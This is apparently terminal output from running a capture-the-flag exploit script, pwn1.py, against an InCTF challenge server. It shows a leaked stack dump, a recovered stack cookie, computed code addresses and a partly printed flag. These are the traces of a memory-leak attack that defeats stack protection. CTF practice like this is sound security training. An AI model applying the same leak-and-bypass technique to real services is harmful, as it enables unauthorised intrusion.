 tykawaii@ubuntu:~/ctf/inctf$ python pwn1.py
[+] Opening connection to 54.224.176.60 on port 1414: Done
['00DA0000', '00DC6658', '6C6C6554', '20656D20', '74616877', '756F7920', '6E617720',
'003A2074', '00000000', '00000000', 'D1D14BB2', '0067FD8C', '00686D27', '00000FA0',
'00000000', '0067FD68', '006B2894', '006E3180', '00000FA0', '00000000', '006E3160',
'0067FD90', '0067FD90', '0067FD90', '00686FDC', '00000000', '006AB718', '00683A26',
'00683A26', 'D1D14B7E', '0067FDD4', '006870E8', '00000001', '00DB9408', '00DC6E30',
'D1D14B26', '00683A26', '00683A26', '00884000', '00000000', '00000000', '00000000',
'0067FDA0', '00000000', '0067FE30', '006882A0', 'D1D8956A', '00000000', '0067FDE4',
'75B56359', '00884000', '75B56340', '0067FE40', '77C67B74', '00884000', 'DDB99096',
'00000000', '00000000', '00884000', '00000000', '00000000', '00000000', '00000000',
'00000000', '\r\n']
COOKIE: d1d14b7e
MAIN + 27: 686d27
CATFLAG: 6823bf
[*] Switching to interactive mode
inctf{Ok4y..._Thats_b3autiful-_=[*] Got EOF while reading in interactive
$